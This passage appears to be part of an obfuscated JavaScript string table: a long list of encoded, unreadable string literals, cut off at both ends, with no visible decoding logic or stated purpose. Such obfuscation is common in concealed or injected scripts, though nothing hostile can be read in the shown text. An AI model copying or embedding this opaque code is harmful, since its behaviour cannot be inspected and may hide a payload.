O','W7tcKmohW6VcTa','tmkbBmo/WRq','W6hdG8kBvmoz','tSoCW5eBlW','a33dRwzU','W7tcVmo3W63dRG','ksuDWQBcTW','evC6z8oa','zcfjWQyE','W5yZW6uTW6W','j8kLW4v8vW','WOX2uCkCea','W6/dH27cGCog','WPpcGKu5cq','WRBcNCkSpLO','W6ddRCkHDSo/','W6/dGxaSCG','WQjBFmk4fG','W4/dRq3cRSoo','i0CsWQfq','W5GYbfO6','q8kGWOqoW4S','WQWwWRyFkW','WOX6D8k6WPq','WQtcPSkzzwi','WRZcSSoTt2G','W7tdOdddH8or','WO/cLZivca','WQ/dN8o8fH4','xIHvWPyz','v21xacW','W7ddOmkEESoV','oHRcHSk5WQm','WR4VW4znW60','W487dLmR','WPL2g8kUfa','W6RcH8ohW7JdNW','a0CWzCoz','W4hcV8oGW7VdMq','W5xdJKZcSCoi','d8oYjmo6WPu','WPjSzhvx','xmkeWOqXW7a','WRayleOv','ftFdU8k7WPa','rmk2WOKrW4K','W7HdW5ODfq','odfaFa0','D3blfYy','WQy+WQNdSG','ue5poWi','WQGdwuuL','nNafC8o/','j8o1W7jEWPK','zCkJWPVdHvm','A8knWQtdUeG','W5m4gf4U','oSoEW6PYCW','W6ZdLheLDW','D8klWQNdSwi','W7JdMMtcVmo8','W7TBW5mxfW','u1TujHu','WPRcSColWQib','mbz0WPVcNq','r8k2WPKtW4W','WRFcO8koA3q','tmkNWRxdVhu','WRXNFCkLW7S','WRFcRCoGwhu','W4hdNW/cSCkf','W6dcMSoqW4JcSG','AmohWOaDWOm','d8oSaSoiWQm','W6tcQSoVW6VdVa','p00DWRnm','W5y+h1eP','nXmCW7Xz','nXbRWPVcGq','W5NdNeFcV8oh','W7tdJJtcM8oo','bSkGWRrVCW','W77cPmofW6RdMq','jajRyWm','yJnCWRqF','ftZdVCkMWPi','W6SSWPP0nG','WOqlWP7dLmoT','WRzxz8k2yW','W4ldV8kSvmoV','W4xdVZXNoW','W6tdPCkzrCoe','W4aqCuKs','WRaLhf0G','acL9qGq','du0YFmod','zmozWOWtWOm','W6qnBZxdIa','bHPrWQOi','W6hdNwS5Bq','DhbGhty','WONdImoSW4hdPa','W7TIW7qoiG','WOi9zXaD','W5veWPCmlG','lrFdHSkt','WPjvW6hdTwG','d27dOhv+','WR3cKSknnM8','W7zhW7CSoa','W5r8B8klfG','WRxcTSkjAeG','W5uxwqxdIq','BtPqWROi','ymowo8oFWPW','sCk6WP4qW5a','WRlcICohWQ0x','W7XHW58rjG','W6tdVCoUWPdcKa','brFdM8kBWPG','d3SYy8kG','WQKHxg8A','d8o6imkIWRa','WQS4t34k','WQFcIColWRit','W5hdUSkFWQqP','p8kMW5P5ra','rCk2WOirW5i','WRFcQmkmD20','W6xcJ8odW7pcOG','btzZrrm','WPKdCgPD','W6RcN8kiW4VdOa','W7JdKxqTza','j8oYW79EWQi','WQVdQ2GPlW','WQ3cO8o2vNK','WPSmWPVdUmoz','kvudwmox','WQddTg4ohW','WPBdN2myea','W6fUuSkfWOm','WQ8+W7iGW4q','WRddOxasdW','rSkjsSolWRq','W7VdOCo+WORcIa','WPeAWQOtpG','WQj1D8orW7S','WR48vM0m','W4JdLYfcpa','WQBcGCosWRum','we5kiaa','WPXhW5unW5y','W4ldJ27cMSoF','WQPEE8k1eW','WRBcGSkSiwm','eCoQnCoIWOe','WRJcTSkFDxq','WQ85WQpdISof','hmouW6jOWRm','wI15WPyD','WQVcI8kBp3e','WRfFEmk9cq','ymkTWO7dOfi','B8k6WRWuW5W','W6ZcNmoEW7tcVa','W4yKcKmf','W6VdNmojWQBcNq','pCoEW618qa','WQvgkgCp','WP3cH8oFCeu','WQJdJHKUaG','WQ7cVSoJtMG','WOjEW6VdTh4','W7XvWQOdEa','e8ouW5L/WOa','WQu2reTI','WPBcSmkoBxm','o8kPWO9HvW','W5uEWQxdJCov','WP3cOCkAaxW','fIrhWRRcSW','W6FdGNKIya','WQNcVCo1t3W','W6hdTWzOgq','WRVcUCkzzNa','xmovW4WCmW','W7FdGCkcxmok','W6G+cfKj','W5hdMsHrpW','fcrJqri','iCkQW4XCEG','W4W6hfa5','yJvqWRWj','W4/dT8oYW6VcNW','cY50sr4','bSkQW4rbvq','WQJdSsmMiW','ec7dSGJcGG','WRFcLMbxW6O','W47cT8ktpCop','W6xcV8o+W6BdTa','W4JcUbLFba','f8oOlSo4WPG','WPGFWQOflq','WOyUtub3','WPddRd8yja','gKGKFmof','WRRcGmkmmg4','W4ZcQ8owW6/cOG','WQVdOv8+eW','CSoOWQ3dS0q','WPtcOuDrW5e','lhddP2Ps','cmkQWQf8rW','mHddIrlcGq','CSkcWRxdSga','WO8QDcNdQq','W4tdPCknWQ4X','rub0fW8','W6VcN8owW7xcOW','WPKzWRekpW','WPP2ySk5WOu','W7xcKCogW7pcVq','WOThW78aW4O','e23dSMPY','WOZcRCoXWQWT','WPldSIWNia','j8o7W6nnWRm','lf8dvmoO','W4FcH8kAnbK','W7ioycFdNq','W6JdOSk5xSoL','WOWmW4SmW5y','W4tdP8kfWQ0O','euqhWR9w','WRFdUNmBbG','W7hdO8oyWPBcMW','WOCAyNXh','WQtcOSkDENy','WQCYWQmErG','W4aGWRZcT8oR','WPpdLca5wG','oGfKWO/cMW','W4pdQ8kEWRSZ','tSkttCoQWRy','W7ddHCkruCoj','WRjfD8kWfW','W7LuW5KDga','WPFcPSkVruG','WQHzW7/dL3u','WRCYtgeB','WOqwtwL9','bHhcJSogW5m','WRLjz8kZaq','W4fezSkZDG','W7BdLSkEvmoC','W6DKWRaOfW','cmkdWOvlja','WRBdUICTiW','W7xdJNyIBq','WRKXW44eW5K','W53cQ8o0W7tcVG','WOCsWO7dKCoL','prqjWOb/','W49nWPeziW','lgW7E8oU','W6tdVvqrvG','j8oooSoiWOK','W7xdK30MEq','WPqlAgjd','W6ZdMmkcsSoE','cGrKAWW','umoeW7auW7G','W6iEzcBdLG','gtNdPCkXWPG','W6ygEIJdGa','W6nEW74pEa','g8o3k8oVWOy','gCoDaCogWQ8','WOXCW6pdShe','pCoPW6zCWRe','axddRg5U','W5NdMcPoka','W6xdMbLagq','xvHtmqK','WPdcNmksfem','WPn2zCkloW','WOBcV8kVauC','omkVWOfYtG','WPCtWO/dLmo7','W4H0WQeYcW','WRnPWPxdTmoe','E8oZe8o5WRq','W6BcI8oGW6ZdUW','w0zDmra','WOudBhra','fJldRapcIW','WRtcOmklB2W','deyLF8oo','W7BcTLVdH8o7','CmktWRBdUgW','ASkKW4xdPMK','FffUgGq','WObjW7JdQwO','EmouWQ0FWOW','W5S5ceaI','W7/dPu3cRCoi','j8o8n8o/W4y','W7vlW5Gkha','W6yFFtldGa','i8oWfmolWOy','W5pdILpcQSoA','WRpdTuKmcW','WQHBFSkPoW','fstdUmkNWPa','erldVa/cNW','me4nWRnB','WR3cH8kQxeq','WQaXW4GQW6O','wLPlkWa','WRjbDmk7eW','eMJdOM97','bCoOcCo/WRa','W5z+W4aFia','ESoUWOyiWPu','BCksWRxdVxa','WPaeWQirha','WQxdVX5Vbq','rZ5mWP0E','W7KcFdRdHa','WPjAW6FdRNe','bHJdGCk8WOy','mg7dG2rV','axGOWQX3','yCknWQ7dVNe','W7fvWOuviW','WPvzW6tdT2a','W6PLW4aDfW','WQWdWRFdTCo7','W7ZdLxKMDa','W6tcOmoJW7JdVa','mhaxwmk2','lrhdUSkYWOO','W6lcJSo+W4VdOq','nmoMmmoKWPq','W5ldLW40fq','WRZcLmoxWRyl','mq/cLmoKW7e','WQmxANjv','lvZdTxrf','W5HdWPKajq','cSkHW41goG','eapcISoSW7y','WRRcK8krpwu','iCkcWPDZta','WPviW6ZdT3m','WQqRD0Oz','DSklWRxdTxe','W6BdHtVcTCoZ','W6n0WRbHtW','DSk+WP4VW7a','W4ddGCkhFmoe','gNauz8oG','at7cK8o9W7m','W6ldLvKgyG','WQyRAL17','smouW4CnmG','W6ldJWOYra','W7VcRmo2W7ddOW','WO3cNxzeW7S','W4dcTSoVW6ldOq','W5ldN8o9WRpcUW','WR7dUci9lq','bConh8ocWOC','WP1Dr28X','W4FdUf5fcq','nmocW7b5WR4','W7hcSSoOW6NdUq','khP/W4vO','WPFcQuzXW5e','zmoaWPiEWP4','WQbgBmkTfq','WPXjW4BdOLm','sffvpHy','WP4FWOJdLmoQ','W60yiway','W4VcMSoqW5BcVa','grrKrYG','WRy0WRtdVmoX','iW7dKI7cIa','WO4dWR8boG','WPyyWRCdjq','WOT9E8kUWPi','WPCkB35e','WRtcOCkCEwu','WR08WR7dKCol','W6PrWOyOeG','W67dIMWqzG','tSkoF8o/WR4','qSk7WOb4W5G','hL08F8oC','oc9FWQtcMq','WO7cNvnxW78','WQFcM2j9W4G','W6ldLSkWWQS3','pSkIW5P5wG','WRhcKCoyWQWl','W4/dOSkfWRmN','W6qIwqhdPa','WObEW6ldVwK','WRJdQSoTgxu','W4GLc0O0','oXeYWR1R','mx1WWPDt','bSoCaCoBWRW','gLpcNW9L','W6NdT8o2WO/cLq','WRC2WONdJmoV','lmo6W7PwWRO','WPtcM1jDW78','cYBdPqBcMW','WQqFWPyIlW','WQJcJ8oGuv8','WQyIWQRdOW','W67cJmozW7ZcOW','W4NdMetcRSob','W6WtDtJdLG','WR3cUSkcAxu','WRJcMmoYWO4O','bs1HtrC','W7PDW5uaaq','WQxcSCoYWQyU','f8opc8oeWQO','mHmBWOz0','W7/dMg4GDa','gZrNvXC','W7FdVCoOWPZcLa','WObzvmkYWOy','W6BcKSoAW67cRa','pbhdHCkTWPK','fqFcK8o0W6y','bLifWQLN','bSk9W4H0qa','WONcOu5IW54','W7/cV8oWW6ZdMa','WRmYWQRdLSoB','jCk6WO52tW','At9nWRq4','WRDBW7NdOKK','x8kbF8oPWQy','W5dcRCoMW7RcTq','bGHinwK','WPCuBMrq','ftZdSSkNWOm','bNi8WP8U','WPLjF8kwyW','WRNcPCoYwgG','W7xdHCo3WPBcLa','WPdcMmosWR0','WQ7dUWizca','WOT7DCkHWP4','W4JdKqVcISoV','bZNdQW3cNG','muBdR2PN','kdRdR8kEWRu','pSo+k8oVWOa','a2BdRNf1','pW8pWPb2','WPxcL0TaW4u','lSosW5zQWQi','W6ldMSkwxmoD','CCkuWQtdKKG','WPJcLePxW6y','W4pdOXrira','jmkOW5v/qa','E3PHiIO','W4/dNKhcSCox','WPmsWQ4spq','bZVcHSkxWO0','fMhdLG99','WQxcUCkkENC','xmogW5OmmW','W4/dNSoUWR0R','W5/dILhcVSoz','aaTXWRZcUW','WPrDW6tdO38','WPD9yCk9WPm','exH/WQ8V','W5ldSmknWQu2','g8oTfmo6WOe','cXNdGa7cNW','W4NdOIxcR8oX','c0GZwCo5','WPGiWOddNmoH','W7tdUf/cM8oX','W6NdHmkqsSog','W4KGaeSN','WOHkW63dRMu','W7RdSCovWPxcQG','W77dNMS1zW','W4ddLSkHW5i0','WPmxzhPf','u8kjy8o8WQ4','WO/cLCoTeLG','hGr2WO7cNW','WQeHWPikW7W','xmkbASo3WRS','W7dcQvv1W7e','WQPJFSkoWRy','WPusWQ/dQSoe','W7NdSNaKza','ExhcIKbz','WRidWOpdT8os','bCoIp8o+WRW','WRlcH8kxEu8','W7ykydJdJW','WQdcQmkhBgK','WRBdTcaZnq','W4frWOLAWRKEbtzNWQJdVSoc','WR8XWQtdKCoy','kmkZW5zSDq','kCk2WO9dBq','hmoRl8oGWPW','W6JdO8k4qSk3','W5pdR2RcPmo/','WRNcI8oFWRy0','ceRdS3bK','lW4xWPDW','W4pdI1/cRSox','pqrJWOBcGG','cZhdPqpcJW','Et1jWQqz','W7/dGmkEWOyP','W6ddKqxcVSoc','W6xdLha3EG','W43dKt1iiq','vSozW58sma','F8oTW5BcLWW','W7NdGJBcU8oT','gYKZW6LJ','W73dSXryoq','W7VdVmkdWR8N','b3RdQM9H','W5BdLu7cVCow','eJtdPrpcMG','WOeEjqOX','bmoSpCoDWRe','oSkIW4f4uq','WP/cH8ovW7lcQq','WRtdUMKibG','W4ZdOIbycW','WQtcS8kQcWW','WRVcK8oFBfi','W6RdTSo2WPZcIq','W6ddIGZcLmoE','WQBdMrLCgq','dHlcPSoLW74','ibLWWPRcHq','W6NdUGZdLSo7','WQ7cGCkwn3e','hCkGW49JuG','WRVdLMDDW5G','W7RcS8ocW4/dNa','W6yazIVdMa','nCkFW5PXwW','WRlcH8kkn20','WQ7cU8o7x2y','dJ3dSmkDWPm','hSoYfmoQWR8','WRxdOceJlW','lcpcPSoBW64','W7NdLdjQoG','W6RcS8ooW6FcMW','gZVdPbdcIW','kvzsxaO','WOW7WPKspa','manGWPZcMG','WPtcN8ooD14','oCkOW6XyvW','B8knWRhdTx4','pGP2WPVcLW','W5jaWRG/fq','W4ddMGdcRSoZ','bsvxW6BcSq','W7JdMxKKyW','W6JcKSouW7hcOa','WQ8oWPiaW40','WP/cJ8o9Bf4','W7ygydhdMq','jan1iaK','F8orWO8xWOy','umkJWO7dLM8','W67cNCoqW6/cTG','gsbGvG4','W7BcP8oyW47cLG','WRbdW6ZdJMi','W6/dQSo1WO3cKW','DN5uhrq','WRhcG8oeWQSD','jq0iWOFcKq','lCoum8oIWPW','WRFcISoxWQ4c','hvW/zCoo','WQxcU8kEChi','WO7cJ8oEmfi','bSokamoiWRe','WRVcJfvxW6O','WOmoWPtdNmoQ','x8kaWROgW7a','WRRdSq4slq','EvldJqBcLq','W5/dOCkWWOOS','nuixWRjT','ef04BCou','WRa5WRyDoq','Cd5cWR8q','W6BdVmkAF8oP','WQRcPCkizMi','W6dcG8ooW4VdTa','fX4WWQeu','cLvkgCoK','WPL7vmklgW','WPlcT0TxW54','W4bzWQddTmo7','cJNdOa3cJG','pHqXWOn9','WPiFWR0glq','WRNcOu5aW7m','lGmuWP1T','W6PFW4tdSKm','ld7cHmogW60','mqXGWONcIW','lmo6W7nnWQa','aSo8cmoJWOu','bYVdOmk9WOO','W4tdUCkdWRmM','WQ7cKSonWRml','wSkkyCo5WQO','nH3dUCkSWO8','WO3cVf17W4G','eKzFCmoV','W6lcVSoXW63dUa','od8lyam','WQxcG8kljMm','WQG9W6OVW4m','nauxWP5U','gKKZCmop','W4ZdP8kwWRaS','j8k3W45HwG','W43dHczpjW','b8oofmokWRS','WOHyW6hdOhe','kmo4WPLbWPS','ebRcMSoGW70','rfbKocW','WQVcPCkoBM0','WQZcUSkpiLa','W77cMmofW6NcSq','aZ1Iwbm','W4faWOqmkW','CSk9FSoPWQu','W7RcRmoLW7hdSq','uSkXWPKkW5e','W6ldLhCPDG','lZ/dHmk/WPS','FSoyW6ulWR8','W7eQfK7dUa','WQGOW6WMW4a','ptrIWQNcGG','WPqaW6SaW4S','W7JdIqRcLSoX','WR3dGKGmcW','WPxcOSknhLS','gX/cIcpcOG','FZbmWQKn','W7VcRCohW5JdVa','W7ddVCk8WOCJ','W616W650nG','lw0+gCoU','uCohW5ObjG','WPGEWOVdLCo/','q1LckbK','kNS5rCo7','tSkYWOOwW4O','pCkZW4jWvW','fZf2qGG','WPRcVfXBW6e','WQn4F8kYWPy','bN/dNuHe','jGiDWPZcGa','nSokoCodWPK','hmokaCoaWR4','xColW4qClG','kqHGWP/cNW','W63dLSovWPtcUW','W7hcTSoJW6xdVq','m8k7WP5Hsa','mCoYW6vBWRi','drxcLmo/W7m','WRWKWQtdLmom','W5WUdKGK','bqZcIZxcVG','r8o8W4uAdq','WQnCz8kWeW','WPeEWP7dGSoU','fJ7cL8ogW7u','WPv+dSkRgG','F8kyxCo8WQy','W6riW7acnq','WRO/W6SNW58','W7FdOudcS8oD','zCkiWQ7dOMa','W5eYafO/','DSkWWOOIW4W','gLS6BCoh','W4hdPbTmiG','W7RdSSoHWPdcNW','WPqhCxLy','W4VcG8o+W73cIa','WO7cOfDQW4q','W6OixZFdQW','W7pdK3CNEa','WOZcSeD7W5K','W5BdMCkNCmoP','jLWaWQzd','WRbqC8kRcG','nSoMW6fpWRC','W5FdN0FcR8ow','vSktESo6WQW','BSoyWQ4bWRm','gJlcSmoGWPi','FvD3oce','W7NdO8k3vmop','m0iaWQ9f','WO1Gh8kUWPO','W4RdIuFcOmov','W7FcS8o3W7hdSa','W6ddLSkXWPK6','WOzcz8kpWO0','W4pdO8kmW5jm','pW8nWPzY','WO3cOfDRW4G','u8kFBmo4WRe','W5pdOmkDDSoE','AmktWP/dSLu','WR4YWQ3dVSoe','vCk8W6S3pG','W75hW4ChfW','D1P3eXK','W7/dTXjSba','dbRcL8oIW7K','WRaiAv9u','WPXfW67dVNa','zmooW6uYWOm','W5/dHu3cUCoy','BZpdOYJcLW','zmkfWQBdOgq','WQZcKCoPWOet','WPjCW6FdVwm','E1DZWP09','WO3dM8k2Fmk3','W6/dNCkgr8oi','d2RdS2L5','W5FdUmk7WRSY','odbsWPRcQW','W6ldV2tcPSox','uCkWWRerW7y','WQtdHmkt','W7JdU8o4WPdcIa','W5tdGu3cV8or','WQ0KW5KtW64','EJjcWRqk','W4WuBYZdGG','WQ09W7S7W4S','W6pcKCoyW7FcLW','WRmvWRFdPmoC','oSo2W7biWQ4','WOmyWQ4djq','oSkRWPXPxa','WQVcISkZWRGu','W43dLCkawmoQ','emo8W4vZWR8','BCkrWRpdS2y','WPVdRuuVma','WQ0bWPKVoa','DCkKWRWwW4O','WQRcHmkBpNi','WPhdIxWqgW','W5CbcKWN','fYVdQCkMWPi','o8o1fmoMWP8','hcrwWONcPG','W6/dVtBcTSoy','WOdcQ8kjt2G','W4ZdJSkrumoa','W6hcNmoaW7BcVq','W53cRCoGW6VcQG','WPJdSNmnEG','W7/dVSkdWROL','j8k+WPX0sW','orPLWOxcMq','nfSbw8oe','nK8FC8oH','oSoikmkvWOq','WQNdQM0+Cq','WRtcKmkeDvu','BCoeW6C0lG','gmomnmoJWR8','h8krW7PMxa','WPX6qCoxoW','WQ3dLuWjlW','WQu0tNiv','BgRdIMLJ','oZ7cIWtcUq','WOGjWORdNSo4','acJdSWxcMq','WPxdIGqIfa','rCk3WOmmW5G','F1brsw0','WRa5WQNdL8ot','W7/cOCoVW6tdTq','WRlcH8oEWQew','wCowW5iwnq','eZRdPbxcJW','W4vAWPymnG','W5pdLelcQ8oE','ESoCWO1YWQG','WP4bWO/dN8oY','W7qfFZhdMa','fNO6uSo7','WQ4LWQddNCox','DCoGWRSHWRO','px82WQ5g','W5pdTCkqWQ0W','WRhcI8kaoXK','WPnxW6BdTN8','W6moAs3dNG','WQ1hW4RdGM8','vCogW4Cmpq','WOpdOrdcR8oe','oJddH8kZWOW','WQOAu8kdWQ8','WRK0WQxdG8ow','WPXzwSkPyW','WRC5W6W7W5W','W6lcJCk8W5lcLW','WPaDWOpdGSoY','W4HCWO8tlq','DSoqW4amkq','xd5PWRWv','WRtcICoFWRiE','k3CFua','WRdcHCoBWQKl','WODTzSkKWPy','W5ldNSoUWRbm','W6tdGZhcOmoK','g3KqWO1O','WQKJW7O3W5u','W49eWRWGwG','pmocWQDjxa','xq1qWONcVq','WRxcNSkMpNq','pe46B8o/','W4xdT8kfWQm0','bSolh8okWQe','hCo1oSo5WP0','zmogWOqwWO4','w19Qiaa','d2ldOhr0','WRtdTXGylG','E8omdSobWR0','WPlcImk/t2m','jbvYWOlcKW','kXVdRmk+WOy','WQVcTSkACMW','CHHaWRqI','WP0LW6ygW7W','BZrcWROv','WPu0refD','jcPWErC','W5K5aL4O','w8kpEmo8WRa','o8kQW4DhCq','ktPQnrS','WOS0xhey','WQXky8k1hG','w8o3W44oiW','k1ydWQba','WQ8/xwGD','WRhcICoPrLq','WPGsWOddOmoT','ESkLWPhdRxq','c1iLzCoa','W4JdJdDBoa','vSozW5OqpG','yJ5FWR0c','WPyMWRFdK8kS','W5xdN1lcPSow','WRbqC8k2ca','dCoLW757WPe','W5hdHIHqkW','WRvjBmkPhG','xY9nkg0','orWlWPHQ','WQlcRCoXtge','W7JdNf/cJmoJ','W7NdMCkaw8oE','W6hdJ8kwsSoe','z8kUESoHWPK','W4TEWOuxjW','WRHrumkUfq','gmoanCo/WRm','W4xdObLAcq','vvXujXy','oCoTdCopWP0','oh4gWQrV','wYXqWQeV','W5pdNwxcOCoe','WQiOW70LW4y','zXTyWROx','WRldRYa2nq','W7FcP8odWPxcHW','W7VdUmoSWQdcQG','WQZcG8oIt2G','aCo2g8oeWPS','pK8wWRnv','W6FdS24aCa','cGOEsWS','W6ZdTSo5WPdcLW','WQNdMGqZoa','pfGpWOrT','WP7cNSken0u','WPpdLfaMmq','WRdcL8oUWRid','hNStWRfo','C8kJWPVdMLC','lCoOW79uWRu','oCoZW7rxWRu','WPaBWRCwpG','dqlcJCo4W6u','WPvZCSk7WOm','fZ/dPXxcIq','WROgW7GoW44','WP4GW5Cacq','W75aW5angq','oGHYWOtcHW','WOObWO/dGSo5','WR/cKSkxhN0','W43dGf7cO8or','WP4QBeeV','kmk1WOP/rG','WQ4TW743W50','WOyuDgTv','WOCMseOg','fmoHpmo6WRq','W6ZcRv5FaW','WRVcMSkhoxe','cSojb8oDWQy','l8oIW7XnWRG','W7RdMZlcV8o/','W4bnWOuDnq','CdDrWQy2','W4hdIedcQ8ou','WPdcNSkGyH0','aCo0jmo/WP8','tCk1WP8tW5e','ACkMWR4zWQq','bYRdQSkTWPG','evuEWOrj','zbqHW509','vfDdibe','lLdcINjM','nrCiWObU','BWrkxWG','WRxdR1SLlW','W6OKa2aG','WO0FWRSsja','WPVcRmovw38','WQxcN8kqiN8','W448bLOQ','W5m8ihKN','W5JdGdHioq','mJZdMmkyWQq','W53dSWrSrW','eL8MFCog','W6ZcOgHnya','WRhdPx8sea','W7NcRCo0W7hdOa','D1X3eZO','nSkZW496wa','kSkKW4j9ta','o8k7W41LxG','WPuuWPmKmG','dapcJCo2W78','kCk7W4jKra','W6RcOCo2W6ddTq','bmo8lSoLWOe','WRSxWRWQia','W4XNWOatdq','z8olWPOiWOC','W5ePo2W4','iSokj8o/WQ0','WPhcLmkZhvi','WQJdQfC/dW','W7ZdMctcT8oL','jX/cRCoqW5O','W7XcW5ieaa','WR4NwMGz','WRC2uM8g','dCoSFmocWQi','W7ZdUCo+WPFcMq','WRRdPxCAea','WR/cPCkDswC','nCo4W7LvWQi','WQXlD8kwkG','WRRcM8ksp3e','o04TWQ9s','W6hdI3mZCq','WRxdVw4ydG','WOj1W53cIuu','WQtcTmkXb38','WQXUEmkfWRG','W57dLSoFW6VcMq','WQeDv34x','W4NdMSo3WQRcIW','WQ/cHSk6aw4','ufHkiWi','zNH+iM0','W71JW7X+Ea','WOuqWRuelG','W7FdUmkvWOVcVq','WQqNu0KF','oSkyW5jhua','pmoOW7zkWRO','fSoIkmoPWOS','fuBdOxjz','axpdTMTU','W6BdICkfvCoa','n2CrWQ5y','W47dUqjBpa','W4FdTSkBWReX','WOq3WRq3ga','WRhcGSkjkwq','WOeErX8r','W7BdHCktwCoo','WPqKWOVdKSox','W5tdJ0RcQ8oC','C1TZpq4','WOCvWOZdH8oM','lCkYW4LWrq','W6LvW5ukhW','W4tdLdneiq','WQVcLCoeWRCD','o8oaoSoAWPy','WOXfW7VdO38','WPhcLCoPWPmo','W6pdKMmZzG','WRO4shiz','WP/cTKzLW5C','k2G9WOvv','W6pcICoCW6VcRW','W6JdJI3cRCo6','W4NdOmoyWR/cRa','WPmtWOVdMCo/','WQfjW5hdHem','smk8WPaxW5K','W4tdUWZcOSoh','W5/dIeJcVmor','btJdVCkKWPm','WOJcTmkTnN4','W57dIhJcGmoF','WRtcImokWQyj','W7f5W4qljq','evm6ymok','W77dTSo9WOBcHa','WPVdG1zXdW','WOtcOvb3W4i','dCoHW7v/W48','WQemW7aYW7S','W4NdS8okWPxcJq','W7/dUGKNoG','WQVdTxezaW','EYfpWQCw','W7tcICoVW53dUq','aCkvWRHZoG','WRO4W6O7W5O','W4hcGmo2W7RcVG','W69yWQWxvq','WQBcHSkpoMe','W7pcRSoRW6hdSW','oSo4W65cWRG','u1TlkHe','zCkfWQ/dON0','W4pdGZTilq','jhqRWOy6','WQxdKd00fq','WOnZCmkKWPO','WP54xSkOWRS','arRcLSoTW78','W4VdJ0FcQSoa','W6dcQ8kiW7ldMW','WRlcK8ooWROr','WOJcQmoTeN8','WRW9W6WWW40','W7dcHSozW7BcSq','WQa7uwSg','nCk4W4LCtG','WPddQb0IlG','vSkBWPizW60','aWtcGCo8W64','W7tdJxy6Ca','W607iMuH','grj1Fbu','hqDJWQ7cIa','W5pdQSkFWQe2','dCoqc8ooWRG','WOZdMdSoaG','bYJdSa7cLW','WRddTcWViG','W4VcPCkPW7lcQq','W7rFW5CMmW','WRRcOmkxAwm','WQyLw24u','lIL3yGe','W5ldKmk6WQy1','gHhcL8o6W7S','WPSBWRSDla','W4pdQvGgyq','W5mOqsFdOa','vSolWQyXlq','WOadWQKfia','jSkFW5OooG','W7ajAc/dHG','W4ZdJZLElG','dCoXn8oCWOu','mSkdWQHRCW','W7SOBcldIq','DuzIhWi','maRdJXdcRG','WORcRCoPBwS','WOvfW6/dSgO','d1y5ECop','W6f7CSk/WOC','WQ/cHSkpoM4','WRS5ugyg','jeZdQMzy','pmoQl8oQWP4','FLDkbae','WQ7cHmkwnMC','dCoteCowWR4','WRVcLmkhmh0','WQtcUSkOq2W','WPhcMSkMbw8','W5hdQ2lcH8oz','WO7cUujQW50','umk6W6u4WRG','WQddQ2icdW','WOTrW6VdR3a','ldDZFIS','W6ucFY7dJG','fYStWP4b','W4fzW5CZha','W4hdI0JcUCob','W7pcRmoKW67dOG','aCoHmSoKWOq','WO0yC2LA','WQxcUSk4y1u','W7/cRSoRW67dSa','WPTYDCkYWOi','jSoqW4fBWPe','W7yxBZpdHq','nSosW5jCWRG','dqS1WRv2','k8oCeCooWPO','mmo0oCoAWOa','WOKyEhLA','kmouW4r9WOy','WOtcUvDNW4C','naaAWPr2','W7TzW5uegq','AmkwWQBdV38','sqPVWRSn','aX7cLSo9W7G','WRRcQeTMW78','BHzkWP5G','lIKYWQrF','W7ZcHmoxW6pcJq','W5NdQe7cPmoE','ymksWPVdG24','W6/cICogW7FcTG','WQOJW7CTW5G','W7tcMCobW6lcRG','W5RdN1RcV8ok','DCoucmouW4y','W4FcKSovW6VdMq','mGH1WRRcSW','md9aFtm','WRBcQ8khzhu','fSo7W5LSWPe','oWWAWOzV','dSkRW79GtG','W5pdIL9nBq','WOBcNCoRWQZcSa','WROmDMzb','W4BdHCkyA8od','nSo/p8o6WP4','ahpdGMve','W6qrFZJdIG','WQtcKmkkjx0','j3ddLKHu','W7bpW5Wxda','WOtcTCkksLi','WO80WPtdMSol','WRqHWRtdJ8os','WPnMW6ddQxu','oSk/W6jmqq','cK47ECoi','fZnPraK','e8okkCoHWPy','j8k9WOb2xq','tCovW5iomq','qvbnoXy','xSk/WOamW5e','WPDLDCkPWOe','WRCBWOpdRCoN','lMtdGbOz','WRNdJweKaG','W7JcSSo+W6FdOW','WROIW7yVW4S','WPzTy8k7WOu','W7yuEI3dGq','vCogW4KBpq','W73cRmo2W6BdVG','WPGgyMDc','g8otaSooWRW','WPHIFmk9WO0','WPymW58xWQe','WPRcG8oYzaO','fYGCW7Xz','kNuaWO5y','W6JdGCkzvSoF','WPtcQfr9W4a','W7CGafmQ','WOP4ACkOWPK','gLSMySof','W7OsWPm0bW','lqOlWOz/','W7/dJc3cOCoT','bthdOSk2WPq','j0hdR1rv','W5P2WPmOeW','W7/cSmo+W6/dRG','WR7cNSkfng0','WRCJWP7dLmoo','iSkDW6zXya','W4/dJcjzpW','W7ldQSoYWO/cJG','W6tdPSo8WPZcMq','W7hdU8oJWO/cHG','AmoeWO4aWOu','W57dOmo7WOaP','W47dNmoxWP3cQa','WQlcRSo4xx4','WO4BE3ji','W5tdMvNcVmou','W6XnWQeFoa','W4VdQh3cOCoG','bYH0tqu','W5jqWPywiW','W7JdGwSgyq','W4ldL0FcRmoe','W6JdVSo9WP/cJW','WQyMw30B','W5C8f1GV','WQO1WQVdN8ou','gSoyhmocWQ8','wmofWR8bWP8','ddjJvbi','W5hdJd1fia','peqbWQjr','WQSWthiq','WPZcNmkEgWG','W7tdTmoxWORcQa','DSofWQqyWRq','W7ldTSo0WORcLW','W7bsWOWroq','vmkjEmo6WRS','n8o6W7XzWR4','WRBcH8kaohW','WOBcGKuEmq','EMzmxaG','W4pdLdvejG','eIRdQ8k6WOa','WRDkF8kYla','bbddKbpcQa','A8kvWQeOW4u','hSopbCoJWQu','lZNdICk/WRG','W6dcNSokW67cRq','WOKmCwDA','EY9lWPO2','W615WQyqtW','laJdOGFcPa','WQRdOgFcPCoCr3u','WPhcOCozE3u','WQX/FSk4WOq','esGQWRDT','WO5Zy8kTWPO','dWlcGSo+W74','WOekWP3dH8oX','aYZdItlcMW','oKq9ySoI','W47dT8kzWQqZ','bSomn8oaWPO','WPxcV8kLi14','EZTaWRCD','D8oBWQOzWQq','WPbzW6ZdV2i','bI7dR8kIWPm','vmkMe8kaWPe','W6tcRmoVW7VdSG','WQ7dQIGJnG','WQ/cN8kbmN0','W7JdNwKLyW','dSkaW7nzFq','sCo9WRFdS2u','WRJdQJWBdG','W6hcVmohWOBdPG','WR8jWORdNmoo','WQifWOxdVmoB','WPdcPSkiDem','W5yNgfOU','WR8+W6SWW5W','kGqsWPbU','WPFcQmkRmg8','nGz+WORcGG','WOJcUCokCNq','aY5Ttbe','imk3W5PYrq','WRhcS8o3s3m','oGqDWODY','nX/dMSk3WQ4','lHmkWOr7','dGlcLCo0W7e','tmkYWQ3dH3m','W6xdPmoJWOFcLW','omk9WObRwa','jKmOWP1K','fctdOSkLWOi','WQZcGCoBWQyz','WPusWPxdLCo4','WOzJCSkSWP8','euLeyXm','axG7y8oE','WQVcT8kEy2O','u8ouW5Opi